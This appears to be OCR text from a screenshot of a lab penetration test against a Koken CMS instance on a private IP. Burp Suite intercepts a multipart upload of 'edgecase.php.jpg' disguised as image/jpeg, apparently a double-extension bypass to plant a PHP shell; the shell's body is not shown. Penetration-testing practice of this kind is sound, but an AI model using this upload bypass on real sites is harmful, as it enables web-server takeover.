 Applications Places System
73 °F Sat 5 Jun, 18:12
Koken — Mozilla Firefox
10.0.2.26: Photographer
Koken
shell.php - daisa ahomi
daisa ahomi
10.0.2.26:8000/admin/#/library
Now uploading: edgecase.php.jpg (1 of 1)
KOKEN
Library Text Site Settings Store
Library
Edit Filter Share
Content
Last import
Favorites
Featured
Quick collection
Unlisted
Private
DATE PUBLISHED
2021
2020
COLLECTIONS
Featured albums
Public
Unlisted
Private
0:00
Jun 5 2021
Jun 5 2021
Jun 5 2021
Trash 1
Sort: Date published
Burp Suite Professional v2021.6-8007 (Early Adopter) - Temporary Project - licensed to Pindrop Security [3 user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.26:8000
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
INSPECTOR
1 POST /api.php?/content HTTP/1.1
2 Host: 10.0.2.26:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 x-koken-auth: cookie
8 Content-Type: multipart/form-data; boundary=---------------------------324008308118313471583011130090
9 Content-Length: 6566
10 Origin: http://10.0.2.26:8000
11 DNT: 1
12 Connection: close
13 Referer: http://10.0.2.26:8000/admin/
14 Cookie: koken_referrer=%2Ftimeline%2F; koken_session_ci=
a86226ef16634c6b77471966
15 Sec-GPC: 1
16
17 -----------------------------324008308118313471583011130090
18 Content-Disposition: form-data; name="name"
19
20 edgecase.php.jpg
21 -----------------------------324008308118313471583011130090
22 Content-Disposition: form-data; name="chunk"
23
24 0
25 -----------------------------324008308118313471583011130090
26 Content-Disposition: form-data; name="chunks"
27
28 1
29 -----------------------------324008308118313471583011130090
30 Content-Disposition: form-data; name="upload_session_start"
31
32 1622931104
33 -----------------------------324008308118313471583011130090
34 Content-Disposition: form-data; name="visibility"
35
36 public
37 -----------------------------324008308118313471583011130090
38 Content-Disposition: form-data; name="license"
39
40 all
41 -----------------------------324008308118313471583011130090
42 Content-Disposition: form-data; name="max_download"
43
44 none
45 -----------------------------324008308118313471583011130090
46 Content-Disposition: form-data; name="file"; filename="edgecase.php.jpg"
47 Content-Type: image/jpeg
48
Menu Parrot Terminal Koken — Mozilla Firefox notes.ctb - /home/edge... Burp Suite Professional ...